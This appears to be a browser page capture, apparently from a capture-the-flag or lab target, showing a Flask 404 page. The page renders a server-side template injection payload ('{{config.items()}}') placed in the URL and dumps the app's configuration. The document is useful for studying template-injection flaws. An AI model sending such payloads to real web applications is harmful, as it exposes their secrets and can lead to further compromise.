 178.128.40.63:31149/%7B%7Bconfig.items()%7D%7D | לא מאובטח
Error 404
The page 'dict_items([('ENV', 'production'), ('DEBUG', False), ('TESTING', False), ('PROPAGATE_EXCEPTIONS', None), ('PRESERVE_CONTEXT_ON_EXCEPTION', None),
('SECRET_KEY', None), ('PERMANENT_SESSION_LIFETIME', datetime.timedelta(days=31)), ('USE_X_SENDFILE', False), ('SERVER_NAME', None), ('APPLICATION_ROOT', '/'),
('SESSION_COOKIE_NAME', 'session'), ('SESSION_COOKIE_DOMAIN', None), ('SESSION_COOKIE_PATH', None), ('SESSION_COOKIE_HTTPONLY', True),
('SESSION_COOKIE_SECURE', False), ('SESSION_COOKIE_SAMESITE', None), ('SESSION_REFRESH_EACH_REQUEST', True), ('MAX_CONTENT_LENGTH', None),
('SEND_FILE_MAX_AGE_DEFAULT', datetime.timedelta(seconds=43200)), ('TRAP_BAD_REQUEST_ERRORS', None), ('TRAP_HTTP_EXCEPTIONS', False),
('EXPLAIN_TEMPLATE_LOADING', False), ('PREFERRED_URL_SCHEME', 'http'), ('JSON_AS_ASCII', True), ('JSON_SORT_KEYS', True), ('JSONIFY_PRETTYPRINT_REGULAR',
False), ('JSONIFY_MIMETYPE', 'application/json'), ('TEMPLATES_AUTO_RELOAD', None), ('MAX_COOKIE_SIZE', 4093)])' could not be found